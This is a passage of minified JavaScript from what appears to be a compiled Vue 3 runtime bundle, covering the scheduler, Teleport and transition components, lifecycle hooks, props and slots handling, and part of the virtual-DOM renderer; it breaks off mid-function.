s=t+n>>>1,r=Ue[s],o=ns(r);o<e||o===e&&r.flags&2?t=s+1:n=s}return t}function Io(e){if(!(e.flags&1)){const t=ns(e),n=Ue[Ue.length-1];!n||!(e.flags&2)&&t>=ns(n)?Ue.push(e):Ue.splice(Zu(t),0,e),e.flags|=1,oa()}}function oa(){Ms||(Ms=ra.then(la))}function Qu(e){X(e)?An.push(...e):jt&&e.id===-1?jt.splice(wn+1,0,e):e.flags&1||(An.push(e),e.flags|=1),oa()}function Qo(e,t,n=St+1){for(;n<Ue.length;n++){const s=Ue[n];if(s&&s.flags&2){if(e&&s.id!==e.uid)continue;Ue.splice(n,1),n--,s.flags&4&&(s.flags&=-2),s(),s.flags&4||(s.flags&=-2)}}}function ia(e){if(An.length){const t=[...new Set(An)].sort((n,s)=>ns(n)-ns(s));if(An.length=0,jt){jt.push(...t);return}for(jt=t,wn=0;wn<jt.length;wn++){const n=jt[wn];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}jt=null,wn=0}}const ns=e=>e.id==null?e.flags&2?-1:1/0:e.id;function la(e){try{for(St=0;St<Ue.length;St++){const t=Ue[St];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),hs(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;St<Ue.length;St++){const t=Ue[St];t&&(t.flags&=-2)}St=-1,Ue.length=0,ia(),Ms=null,(Ue.length||An.length)&&la()}}let qe=null,aa=null;function js(e){const t=qe;return qe=e,aa=e&&e.type.__scopeId||null,t}function kt(e,t=qe,n){if(!t||e._n)return e;const s=(...r)=>{s._d&&hi(-1);const o=js(t);let i;try{i=e(...r)}finally{js(o),s._d&&hi(1)}return i};return s._n=!0,s._c=!0,s._d=!0,s}function sr(e,t){if(qe===null)return e;const n=cr(qe),s=e.dirs||(e.dirs=[]);for(let r=0;r<t.length;r++){let[o,i,l,a=me]=t[r];o&&(ee(o)&&(o={mounted:o,updated:o}),o.deep&&Bt(i),s.push({dir:o,instance:n,value:i,oldValue:void 0,arg:l,modifiers:a}))}return e}function Xt(e,t,n,s){const r=e.dirs,o=t&&t.dirs;for(let i=0;i<r.length;i++){const l=r[i];o&&(l.oldValue=o[i].value);let a=l.dir[s];a&&(Jt(),ht(a,n,8,[e.el,l,e,t]),Yt())}}const ca=Symbol("_vte"),ua=e=>e.__isTeleport,Wn=e=>e&&(e.disabled||e.disabled===""),ei=e=>e&&(e.defer||e.defer===""),ti=e=>typeof SVGElement<"u"&&e instanceof SVGElement,ni=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,Zr=(e,t)=>{const n=e&&e.to;return Ae(n)?t?t(n):null:n},fa={name:"Teleport",__isTeleport:!0,process(e,t,n,s,r,o,i,l,a,u){const{mc:c,pc:f,pbc:d,o:{insert:p,querySelector:m,createText:v,createComment:b}}=u,_=Wn(t.props);let{shapeFlag:S,children:O,dynamicChildren:R}=t;if(e==null){const B=t.el=v(""),k=t.anchor=v("");p(B,n,s),p(k,n,s);const L=(T,M)=>{S&16&&(r&&r.isCE&&(r.ce._teleportTarget=T),c(O,T,M,r,o,i,l,a))},D=()=>{const T=t.target=Zr(t.props,m),M=ha(T,t,v,p);T&&(i!=="svg"&&ti(T)?i="svg":i!=="mathml"&&ni(T)&&(i="mathml"),_||(L(T,M),Ls(t,!1)))};_&&(L(n,k),Ls(t,!0)),ei(t.props)?je(()=>{D(),t.el.__isMounted=!0},o):D()}else{if(ei(t.props)&&!e.el.__isMounted){je(()=>{fa.process(e,t,n,s,r,o,i,l,a,u),delete e.el.__isMounted},o);return}t.el=e.el,t.targetStart=e.targetStart;const B=t.anchor=e.anchor,k=t.target=e.target,L=t.targetAnchor=e.targetAnchor,D=Wn(e.props),T=D?n:k,M=D?B:L;if(i==="svg"||ti(k)?i="svg":(i==="mathml"||ni(k))&&(i="mathml"),R?(d(e.dynamicChildren,R,T,r,o,i,l),Fo(e,t,!0)):a||f(e,t,T,M,r,o,i,l,!1),_)D?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):As(t,n,B,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const J=t.target=Zr(t.props,m);J&&As(t,J,null,u,0)}else D&&As(t,k,L,u,1);Ls(t,_)}},remove(e,t,n,{um:s,o:{remove:r}},o){const{shapeFlag:i,children:l,anchor:a,targetStart:u,targetAnchor:c,target:f,props:d}=e;if(f&&(r(u),r(c)),o&&r(a),i&16){const p=o||!Wn(d);for(let m=0;m<l.length;m++){const v=l[m];s(v,t,n,p,!!v.dynamicChildren)}}},move:As,hydrate:ef};function As(e,t,n,{o:{insert:s},m:r},o=2){o===0&&s(e.targetAnchor,t,n);const{el:i,anchor:l,shapeFlag:a,children:u,props:c}=e,f=o===2;if(f&&s(i,t,n),(!f||Wn(c))&&a&16)for(let d=0;d<u.length;d++)r(u[d],t,n,2);f&&s(l,t,n)}function ef(e,t,n,s,r,o,{o:{nextSibling:i,parentNode:l,querySelector:a,insert:u,createText:c}},f){const d=t.target=Zr(t.props,a);if(d){const p=Wn(t.props),m=d._lpa||d.firstChild;if(t.shapeFlag&16)if(p)t.anchor=f(i(e),t,l(e),n,s,r,o),t.targetStart=m,t.targetAnchor=m&&i(m);else{t.anchor=i(e);let v=m;for(;v;){if(v&&v.nodeType===8){if(v.data==="teleport start anchor")t.targetStart=v;else if(v.data==="teleport anchor"){t.targetAnchor=v,d._lpa=t.targetAnchor&&i(t.targetAnchor);break}}v=i(v)}t.targetAnchor||ha(d,t,c,u),f(m&&i(m),t,d,n,s,r,o)}Ls(t,p)}return t.anchor&&i(t.anchor)}const da=fa;function Ls(e,t){const n=e.ctx;if(n&&n.ut){let s,r;for(t?(s=e.el,r=e.anchor):(s=e.targetStart,r=e.targetAnchor);s&&s!==r;)s.nodeType===1&&s.setAttribute("data-v-owner",n.uid),s=s.nextSibling;n.ut()}}function ha(e,t,n,s){const r=t.targetStart=n(""),o=t.targetAnchor=n("");return r[ca]=o,e&&(s(r,e),s(o,e)),o}const Ht=Symbol("_leaveCb"),Cs=Symbol("_enterCb");function tf(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return lt(()=>{e.isMounted=!0}),gs(()=>{e.isUnmounting=!0}),e}const st=[Function,Array],pa={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:st,onEnter:st,onAfterEnter:st,onEnterCancelled:st,onBeforeLeave:st,onLeave:st,onAfterLeave:st,onLeaveCancelled:st,onBeforeAppear:st,onAppear:st,onAfterAppear:st,onAppearCancelled:st},ga=e=>{const t=e.subTree;return t.component?ga(t.component):t},nf={name:"BaseTransition",props:pa,setup(e,{slots:t}){const n=hn(),s=tf();return()=>{const r=t.default&&va(t.default(),!0);if(!r||!r.length)return;const o=ma(r),i=oe(e),{mode:l}=i;if(s.isLeaving)return Lr(o);const a=si(o);if(!a)return Lr(o);let u=Qr(a,i,s,n,f=>u=f);a.type!==Je&&ss(a,u);let c=n.subTree&&si(n.subTree);if(c&&c.type!==Je&&!sn(a,c)&&ga(n).type!==Je){let f=Qr(c,i,s,n);if(ss(c,f),l==="out-in"&&a.type!==Je)return s.isLeaving=!0,f.afterLeave=()=>{s.isLeaving=!1,n.job.flags&8||n.update(),delete f.afterLeave,c=void 0},Lr(o);l==="in-out"&&a.type!==Je?f.delayLeave=(d,p,m)=>{const v=ya(s,c);v[String(c.key)]=c,d[Ht]=()=>{p(),d[Ht]=void 0,delete u.delayedLeave,c=void 0},u.delayedLeave=()=>{m(),delete u.delayedLeave,c=void 0}}:c=void 0}else c&&(c=void 0);return o}}};function ma(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==Je){t=n;break}}return t}const sf=nf;function ya(e,t){const{leavingVNodes:n}=e;let s=n.get(t.type);return s||(s=Object.create(null),n.set(t.type,s)),s}function Qr(e,t,n,s,r){const{appear:o,mode:i,persisted:l=!1,onBeforeEnter:a,onEnter:u,onAfterEnter:c,onEnterCancelled:f,onBeforeLeave:d,onLeave:p,onAfterLeave:m,onLeaveCancelled:v,onBeforeAppear:b,onAppear:_,onAfterAppear:S,onAppearCancelled:O}=t,R=String(e.key),B=ya(n,e),k=(T,M)=>{T&&ht(T,s,9,M)},L=(T,M)=>{const J=M[1];k(T,M),X(T)?T.every($=>$.length<=1)&&J():T.length<=1&&J()},D={mode:i,persisted:l,beforeEnter(T){let M=a;if(!n.isMounted)if(o)M=b||a;else return;T[Ht]&&T[Ht](!0);const J=B[R];J&&sn(e,J)&&J.el[Ht]&&J.el[Ht](),k(M,[T])},enter(T){let M=u,J=c,$=f;if(!n.isMounted)if(o)M=_||u,J=S||c,$=O||f;else return;let V=!1;const ie=T[Cs]=_e=>{V||(V=!0,_e?k($,[T]):k(J,[T]),D.delayedLeave&&D.delayedLeave(),T[Cs]=void 0)};M?L(M,[T,ie]):ie()},leave(T,M){const J=String(e.key);if(T[Cs]&&T[Cs](!0),n.isUnmounting)return M();k(d,[T]);let $=!1;const V=T[Ht]=ie=>{$||($=!0,M(),ie?k(v,[T]):k(m,[T]),T[Ht]=void 0,B[J]===e&&delete B[J])};B[J]=e,p?L(p,[T,V]):V()},clone(T){const M=Qr(T,t,n,s,r);return r&&r(M),M}};return D}function Lr(e){if(rr(e))return e=Wt(e),e.children=null,e}function si(e){if(!rr(e))return ua(e.type)&&e.children?ma(e.children):e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&ee(n.default))return n.default()}}function ss(e,t){e.shapeFlag&6&&e.component?(e.transition=t,ss(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function va(e,t=!1,n){let s=[],r=0;for(let o=0;o<e.length;o++){let i=e[o];const l=n==null?i.key:String(n)+String(i.key!=null?i.key:o);i.type===xe?(i.patchFlag&128&&r++,s=s.concat(va(i.children,t,l))):(t||i.type!==Je)&&s.push(l!=null?Wt(i,{key:l}):i)}if(r>1)for(let o=0;o<s.length;o++)s[o].patchFlag=-2;return s}/*! #__NO_SIDE_EFFECTS__ */function Ke(e,t){return ee(e)?ke({name:e.name},t,{setup:e}):e}function ba(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function Hs(e,t,n,s,r=!1){if(X(e)){e.forEach((m,v)=>Hs(m,t&&(X(t)?t[v]:t),n,s,r));return}if(Kn(s)&&!r){s.shapeFlag&512&&s.type.__asyncResolved&&s.component.subTree.component&&Hs(e,t,n,s.component.subTree);return}const o=s.shapeFlag&4?cr(s.component):s.el,i=r?null:o,{i:l,r:a}=e,u=t&&t.r,c=l.refs===me?l.refs={}:l.refs,f=l.setupState,d=oe(f),p=f===me?()=>!1:m=>ue(d,m);if(u!=null&&u!==a&&(Ae(u)?(c[u]=null,p(u)&&(f[u]=null)):Se(u)&&(u.value=null)),ee(a))hs(a,l,12,[i,c]);else{const m=Ae(a),v=Se(a);if(m||v){const b=()=>{if(e.f){const _=m?p(a)?f[a]:c[a]:a.value;r?X(_)&&Ao(_,o):X(_)?_.includes(o)||_.push(o):m?(c[a]=[o],p(a)&&(f[a]=c[a])):(a.value=[o],e.k&&(c[e.k]=a.value))}else m?(c[a]=i,p(a)&&(f[a]=i)):v&&(a.value=i,e.k&&(c[e.k]=i))};i?(b.id=-1,je(b,n)):b()}}}Qs().requestIdleCallback;Qs().cancelIdleCallback;const Kn=e=>!!e.type.__asyncLoader,rr=e=>e.type.__isKeepAlive;function or(e,t){wa(e,"a",t)}function ps(e,t){wa(e,"da",t)}function wa(e,t,n=Le){const s=e.__wdc||(e.__wdc=()=>{let r=n;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(ir(t,s,n),n){let r=n.parent;for(;r&&r.parent;)rr(r.parent.vnode)&&rf(s,t,n,r),r=r.parent}}function rf(e,t,n,s){const r=ir(t,e,s,!0);On(()=>{Ao(s[t],r)},n)}function ir(e,t,n=Le,s=!1){if(n){const r=n[e]||(n[e]=[]),o=t.__weh||(t.__weh=(...i)=>{Jt();const l=ms(n),a=ht(t,n,e,i);return l(),Yt(),a});return s?r.unshift(o):r.push(o),o}}const Ft=e=>(t,n=Le)=>{(!is||e==="sp")&&ir(e,(...s)=>t(...s),n)},of=Ft("bm"),lt=Ft("m"),lf=Ft("bu"),af=Ft("u"),gs=Ft("bum"),On=Ft("um"),cf=Ft("sp"),uf=Ft("rtg"),ff=Ft("rtc");function df(e,t=Le){ir("ec",e,t)}const _a="components",hf="directives";function rt(e,t){return Ea(_a,e,!0,t)||e}const pf=Symbol.for("v-ndc");function gf(e){return Ea(hf,e)}function Ea(e,t,n=!0,s=!1){const r=qe||Le;if(r){const o=r.type;if(e===_a){const l=td(o,!1);if(l&&(l===t||l===it(t)||l===Zs(it(t))))return o}const i=ri(r[e]||o[e],t)||ri(r.appContext[e],t);return!i&&s?o:i}}function ri(e,t){return e&&(e[t]||e[it(t)]||e[Zs(it(t))])}function Pt(e,t,n,s){let r;const o=n,i=X(e);if(i||Ae(e)){const l=i&&qt(e);let a=!1;l&&(a=!ot(e),e=tr(e)),r=new Array(e.length);for(let u=0,c=e.length;u<c;u++)r[u]=t(a?Fe(e[u]):e[u],u,void 0,o)}else if(typeof e=="number"){r=new Array(e);for(let l=0;l<e;l++)r[l]=t(l+1,l,void 0,o)}else if(we(e))if(e[Symbol.iterator])r=Array.from(e,(l,a)=>t(l,a,void 0,o));else{const l=Object.keys(e);r=new Array(l.length);for(let a=0,u=l.length;a<u;a++){const c=l[a];r[a]=t(e[c],c,a,o)}}else r=[];return r}const eo=e=>e?za(e)?cr(e):eo(e.parent):null,Gn=ke(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>eo(e.parent),$root:e=>eo(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Aa(e),$forceUpdate:e=>e.f||(e.f=()=>{Io(e.update)}),$nextTick:e=>e.n||(e.n=Ve.bind(e.proxy)),$watch:e=>Nf.bind(e)}),Br=(e,t)=>e!==me&&!e.__isScriptSetup&&ue(e,t),mf={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:s,data:r,props:o,accessCache:i,type:l,appContext:a}=e;let u;if(t[0]!=="$"){const p=i[t];if(p!==void 0)switch(p){case 1:return s[t];case 2:return r[t];case 4:return n[t];case 3:return o[t]}else{if(Br(s,t))return i[t]=1,s[t];if(r!==me&&ue(r,t))return i[t]=2,r[t];if((u=e.propsOptions[0])&&ue(u,t))return i[t]=3,o[t];if(n!==me&&ue(n,t))return i[t]=4,n[t];to&&(i[t]=0)}}const c=Gn[t];let f,d;if(c)return t==="$attrs"&&$e(e.attrs,"get",""),c(e);if((f=l.__cssModules)&&(f=f[t]))return f;if(n!==me&&ue(n,t))return i[t]=4,n[t];if(d=a.config.globalProperties,ue(d,t))return d[t]},set({_:e},t,n){const{data:s,setupState:r,ctx:o}=e;return Br(r,t)?(r[t]=n,!0):s!==me&&ue(s,t)?(s[t]=n,!0):ue(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(o[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:s,appContext:r,propsOptions:o}},i){let l;return!!n[i]||e!==me&&ue(e,i)||Br(t,i)||(l=o[0])&&ue(l,i)||ue(s,i)||ue(Gn,i)||ue(r.config.globalProperties,i)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:ue(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function oi(e){return X(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}let to=!0;function yf(e){const t=Aa(e),n=e.proxy,s=e.ctx;to=!1,t.beforeCreate&&ii(t.beforeCreate,e,"bc");const{data:r,computed:o,methods:i,watch:l,provide:a,inject:u,created:c,beforeMount:f,mounted:d,beforeUpdate:p,updated:m,activated:v,deactivated:b,beforeDestroy:_,beforeUnmount:S,destroyed:O,unmounted:R,render:B,renderTracked:k,renderTriggered:L,errorCaptured:D,serverPrefetch:T,expose:M,inheritAttrs:J,components:$,directives:V,filters:ie}=t;if(u&&vf(u,s,null),i)for(const Q in i){const le=i[Q];ee(le)&&(s[Q]=le.bind(n))}if(r){const Q=r.call(n,n);we(Q)&&(e.data=dt(Q))}if(to=!0,o)for(const Q in o){const le=o[Q],ct=ee(le)?le.bind(n,n):ee(le.get)?le.get.bind(n,n):Ct,yt=!ee(le)&&ee(le.set)?le.set.bind(n):Ct,W=ae({get:ct,set:yt});Object.defineProperty(s,Q,{enumerable:!0,configurable:!0,get:()=>W.value,set:ne=>W.value=ne})}if(l)for(const Q in l)Sa(l[Q],s,n,Q);if(a){const Q=ee(a)?a.call(n):a;Reflect.ownKeys(Q).forEach(le=>{Cn(le,Q[le])})}c&&ii(c,e,"c");function fe(Q,le){X(le)?le.forEach(ct=>Q(ct.bind(n))):le&&Q(le.bind(n))}if(fe(of,f),fe(lt,d),fe(lf,p),fe(af,m),fe(or,v),fe(ps,b),fe(df,D),fe(ff,k),fe(uf,L),fe(gs,S),fe(On,R),fe(cf,T),X(M))if(M.length){const Q=e.exposed||(e.exposed={});M.forEach(le=>{Object.defineProperty(Q,le,{get:()=>n[le],set:ct=>n[le]=ct})})}else e.exposed||(e.exposed={});B&&e.render===Ct&&(e.render=B),J!=null&&(e.inheritAttrs=J),$&&(e.components=$),V&&(e.directives=V),T&&ba(e)}function vf(e,t,n=Ct){X(e)&&(e=no(e));for(const s in e){const r=e[s];let o;we(r)?"default"in r?o=We(r.from||s,r.default,!0):o=We(r.from||s):o=We(r),Se(o)?Object.defineProperty(t,s,{enumerable:!0,configurable:!0,get:()=>o.value,set:i=>o.value=i}):t[s]=o}}function ii(e,t,n){ht(X(e)?e.map(s=>s.bind(t.proxy)):e.bind(t.proxy),t,n)}function Sa(e,t,n,s){let r=s.includes(".")?Na(n,s):()=>n[s];if(Ae(e)){const o=t[e];ee(o)&&Re(r,o)}else if(ee(e))Re(r,e.bind(n));else if(we(e))if(X(e))e.forEach(o=>Sa(o,t,n,s));else{const o=ee(e.handler)?e.handler.bind(n):t[e.handler];ee(o)&&Re(r,o,e)}}function Aa(e){const t=e.type,{mixins:n,extends:s}=t,{mixins:r,optionsCache:o,config:{optionMergeStrategies:i}}=e.appContext,l=o.get(t);let a;return l?a=l:!r.length&&!n&&!s?a=t:(a={},r.length&&r.forEach(u=>Us(a,u,i,!0)),Us(a,t,i)),we(t)&&o.set(t,a),a}function Us(e,t,n,s=!1){const{mixins:r,extends:o}=t;o&&Us(e,o,n,!0),r&&r.forEach(i=>Us(e,i,n,!0));for(const i in t)if(!(s&&i==="expose")){const l=bf[i]||n&&n[i];e[i]=l?l(e[i],t[i]):t[i]}return e}const bf={data:li,props:ai,emits:ai,methods:Hn,computed:Hn,beforeCreate:Me,created:Me,beforeMount:Me,mounted:Me,beforeUpdate:Me,updated:Me,beforeDestroy:Me,beforeUnmount:Me,destroyed:Me,unmounted:Me,activated:Me,deactivated:Me,errorCaptured:Me,serverPrefetch:Me,components:Hn,directives:Hn,watch:_f,provide:li,inject:wf};function li(e,t){return t?e?function(){return ke(ee(e)?e.call(this,this):e,ee(t)?t.call(this,this):t)}:t:e}function wf(e,t){return Hn(no(e),no(t))}function no(e){if(X(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Me(e,t){return e?[...new Set([].concat(e,t))]:t}function Hn(e,t){return e?ke(Object.create(null),e,t):t}function ai(e,t){return e?X(e)&&X(t)?[...new Set([...e,...t])]:ke(Object.create(null),oi(e),oi(t??{})):t}function _f(e,t){if(!e)return t;if(!t)return e;const n=ke(Object.create(null),e);for(const s in t)n[s]=Me(e[s],t[s]);return n}function Ca(){return{app:null,config:{isNativeTag:au,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Ef=0;function Sf(e,t){return function(s,r=null){ee(s)||(s=ke({},s)),r!=null&&!we(r)&&(r=null);const o=Ca(),i=new WeakSet,l=[];let a=!1;const u=o.app={_uid:Ef++,_component:s,_props:r,_container:null,_context:o,_instance:null,version:sd,get config(){return o.config},set config(c){},use(c,...f){return i.has(c)||(c&&ee(c.install)?(i.add(c),c.install(u,...f)):ee(c)&&(i.add(c),c(u,...f))),u},mixin(c){return o.mixins.includes(c)||o.mixins.push(c),u},component(c,f){return f?(o.components[c]=f,u):o.components[c]},directive(c,f){return f?(o.directives[c]=f,u):o.directives[c]},mount(c,f,d){if(!a){const p=u._ceVNode||I(s,r);return p.appContext=o,d===!0?d="svg":d===!1&&(d=void 0),e(p,c,d),a=!0,u._container=c,c.__vue_app__=u,cr(p.component)}},onUnmount(c){l.push(c)},unmount(){a&&(ht(l,u._instance,16),e(null,u._container),delete u._container.__vue_app__)},provide(c,f){return o.provides[c]=f,u},runWithContext(c){const f=an;an=u;try{return c()}finally{an=f}}};return u}}let an=null;function Cn(e,t){if(Le){let n=Le.provides;const s=Le.parent&&Le.parent.provides;s===n&&(n=Le.provides=Object.create(s)),n[e]=t}}function We(e,t,n=!1){const s=Le||qe;if(s||an){const r=an?an._context.provides:s?s.parent==null?s.vnode.appContext&&s.vnode.appContext.provides:s.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&ee(t)?t.call(s&&s.proxy):t}}function Af(){return!!(Le||qe||an)}const xa={},Ra=()=>Object.create(xa),Ta=e=>Object.getPrototypeOf(e)===xa;function Cf(e,t,n,s=!1){const r={},o=Ra();e.propsDefaults=Object.create(null),Oa(e,t,r,o);for(const i in e.propsOptions[0])i in r||(r[i]=void 0);n?e.props=s?r:ea(r):e.type.props?e.props=r:e.props=o,e.attrs=o}function xf(e,t,n,s){const{props:r,attrs:o,vnode:{patchFlag:i}}=e,l=oe(r),[a]=e.propsOptions;let u=!1;if((s||i>0)&&!(i&16)){if(i&8){const c=e.vnode.dynamicProps;for(let f=0;f<c.length;f++){let d=c[f];if(lr(e.emitsOptions,d))continue;const p=t[d];if(a)if(ue(o,d))p!==o[d]&&(o[d]=p,u=!0);else{const m=it(d);r[m]=so(a,l,m,p,e,!1)}else p!==o[d]&&(o[d]=p,u=!0)}}}else{Oa(e,t,r,o)&&(u=!0);let c;for(const f in l)(!t||!ue(t,f)&&((c=Gt(f))===f||!ue(t,c)))&&(a?n&&(n[f]!==void 0||n[c]!==void 0)&&(r[f]=so(a,l,f,void 0,e,!0)):delete r[f]);if(o!==l)for(const f in o)(!t||!ue(t,f))&&(delete o[f],u=!0)}u&&Lt(e.attrs,"set","")}function Oa(e,t,n,s){const[r,o]=e.propsOptions;let i=!1,l;if(t)for(let a in t){if(zn(a))continue;const u=t[a];let c;r&&ue(r,c=it(a))?!o||!o.includes(c)?n[c]=u:(l||(l={}))[c]=u:lr(e.emitsOptions,a)||(!(a in s)||u!==s[a])&&(s[a]=u,i=!0)}if(o){const a=oe(n),u=l||me;for(let c=0;c<o.length;c++){const f=o[c];n[f]=so(r,a,f,u[f],e,!ue(u,f))}}return i}function so(e,t,n,s,r,o){const i=e[n];if(i!=null){const l=ue(i,"default");if(l&&s===void 0){const a=i.default;if(i.type!==Function&&!i.skipFactory&&ee(a)){const{propsDefaults:u}=r;if(n in u)s=u[n];else{const c=ms(r);s=u[n]=a.call(null,t),c()}}else s=a;r.ce&&r.ce._setProp(n,s)}i[0]&&(o&&!l?s=!1:i[1]&&(s===""||s===Gt(n))&&(s=!0))}return s}const Rf=new WeakMap;function Pa(e,t,n=!1){const s=n?Rf:t.propsCache,r=s.get(e);if(r)return r;const o=e.props,i={},l=[];let a=!1;if(!ee(e)){const c=f=>{a=!0;const[d,p]=Pa(f,t,!0);ke(i,d),p&&l.push(...p)};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}if(!o&&!a)return we(e)&&s.set(e,En),En;if(X(o))for(let c=0;c<o.length;c++){const f=it(o[c]);ci(f)&&(i[f]=me)}else if(o)for(const c in o){const f=it(c);if(ci(f)){const d=o[c],p=i[f]=X(d)||ee(d)?{type:d}:ke({},d),m=p.type;let v=!1,b=!0;if(X(m))for(let _=0;_<m.length;++_){const S=m[_],O=ee(S)&&S.name;if(O==="Boolean"){v=!0;break}else O==="String"&&(b=!1)}else v=ee(m)&&m.name==="Boolean";p[0]=v,p[1]=b,(v||ue(p,"default"))&&l.push(f)}}const u=[i,l];return we(e)&&s.set(e,u),u}function ci(e){return e[0]!=="$"&&!zn(e)}const La=e=>e[0]==="_"||e==="$stable",$o=e=>X(e)?e.map(At):[At(e)],Tf=(e,t,n)=>{if(t._n)return t;const s=kt((...r)=>$o(t(...r)),n);return s._c=!1,s},Ba=(e,t,n)=>{const s=e._ctx;for(const r in e){if(La(r))continue;const o=e[r];if(ee(o))t[r]=Tf(r,o,s);else if(o!=null){const i=$o(o);t[r]=()=>i}}},ka=(e,t)=>{const n=$o(t);e.slots.default=()=>n},Ia=(e,t,n)=>{for(const s in t)(n||s!=="_")&&(e[s]=t[s])},Of=(e,t,n)=>{const s=e.slots=Ra();if(e.vnode.shapeFlag&32){const r=t._;r?(Ia(s,t,n),n&&kl(s,"_",r,!0)):Ba(t,s)}else t&&ka(e,t)},Pf=(e,t,n)=>{const{vnode:s,slots:r}=e;let o=!0,i=me;if(s.shapeFlag&32){const l=t._;l?n&&l===1?o=!1:Ia(r,t,n):(o=!t.$stable,Ba(t,r)),i=t}else t&&(ka(e,t),i={default:1});if(o)for(const l in r)!La(l)&&i[l]==null&&delete r[l]},je=Vf;function Lf(e){return Bf(e)}function Bf(e,t){const n=Qs();n.__VUE__=!0;const{insert:s,remove:r,patchProp:o,createElement:i,createText:l,createComment:a,setText:u,setElementText:c,parentNode:f,nextSibling:d,setScopeId:p=Ct,insertStaticContent:m}=e,v=(h,g,y,A=null,x=null,C=null,j=void 0,N=null,F=!!g.dynamicChildren)=>{if(h===g)return;h&&!sn(h,g)&&(A=E(h),ne(h,x,C,!0),h=null),g.patchFlag===-2&&(F=!1,g.dynamicChildren=null);const{type:P,ref:Y,shapeFlag:U}=g;switch(P){case ar:b(h,g,y,A);break;case Je:_(h,g,y,A);break;case Ir:h==null&&S(g,y,A,j);break;case xe:$(h,g,y,A,x,C,j,N,F);break;default:U&1?B(h,g,y,A,x,C,j,N,F):U&6?V(h,g,y,A,x,C,j,N,F):(U&64||U&128)&&P.process(h,g,y,A,x,C,j,N,F,q)}Y!=null&&x&&Hs(Y,h&&h.ref,C,g||h,!g)},b=(h,g,y,A)=>{if(h==null)s(g.el=l(g.children),y,A);else{const x=g.el=h.el;g.children!==h.children&&u(x,g.children)}},_=(h,g,y,A)=>{h==null?s(g.el=a(g.children||""),y,A):g.el=h.el},S=(h,g,y,A)=>{[h.el,h.anchor]=m(h.children,g,y,A,h.el,h.anchor)},O=({el:h,anchor:g},y,A)=>{let x;for(;h&&h!==g;)x=d(h),s(h,y,A),h=x;s(g,y,A)},R=({el:h,anchor:g})=>{let y;for(;h&&h!==g;)y=d(h),r(h),h=y;r(g)},B=(h,g,y,A,x,C,j,N,F)=>{g.type==="svg"?j="svg":g.type==="math"&&(j="mathml"),h==null?k(g,y,A,x,C,j,N,F):T(h,g,x,C,j,N,F)},k=(h,g,y,A,x,C,j,N)=>{let F,P;const{props:Y,shapeFlag:U,transition:K,dirs:Z}=h;if(F=h.el=i(h.type,C,Y&&Y.is,Y),U&8?c(F,h.children):U&16&&D(h.children,F,null,A,x,kr(h,C),j,N),Z&&Xt(h,null,A,"created"),L(F,h,h.scopeId,j,A),Y){for(const ye in Y)ye!=="value"&&!zn(ye)&&o(F,ye,null,Y[ye],C,A);"value"in Y&&o(F,"value",null,Y.value,C),(P=Y.onVnodeBeforeMount)&&_t(P,A,h)}Z&&Xt(h,null,A,"beforeMount");const se=kf(x,K);se&&K.beforeEnter(F),s(F,g,y),((P=Y&&Y.onVnodeMounted)||se||Z)&&je(()=>{P&&_t(P,A,h),se&&K.enter(F),Z&&Xt(h,null,A,"mounted")},x)},L=(h,g,y,A,x)=>{if(y&&p(h,y),A)for(let C=0;C<A.length;C++)p(h,A[C]);if(x){let C=x.subTree;if(g===C||Ma(C.type)&&(C.ssContent===g||C.ssFallback===g)){const j=x.vnode;L(h,j,j.scopeId,j.slotScopeIds,x.parent)}}},D=(h,g,y,A,x,C,j,N,F=0)=>{for(let P=F;P<h.length;P++){const Y=h[P]=N?Ut(h[P]):At(h[P]);v(null,Y,g,y,A,x,C,j,N)}},T=(h,g,y,A,x,C,j)=>{const N=g.el=h.el;let{patchFlag:F,dynamicChildren:P,dirs:Y}=g;F|=h.patchFlag&16;const U=h.props||me,K=g.props||me;let Z;if(y&&Zt(y,!1),(Z=K.onVnodeBeforeUpdate)&&_t(Z,y,g,h),Y&&Xt(g,h,y,"beforeUpdate"),y&&Zt(y,!0),(U.innerHTML&&K.innerHTML==null||U.textContent&&K.textContent==null)&&c(N,""),P?M(h.dynamicChildren,P,N,y,A,kr(g,x),C):j||le(h,g,N,null,y,A,kr(g,x),C,!1),F>0){if(F&16)J(N,U,K,y,x);else if(F&2&&U.class!==K.class&&o(N,"class",null,K.class,x),F&4&&o(N,"style",U.style,K.style,x),F&8){const se=g.dynamicProps;for(let ye=0;ye<se.length;ye++){const 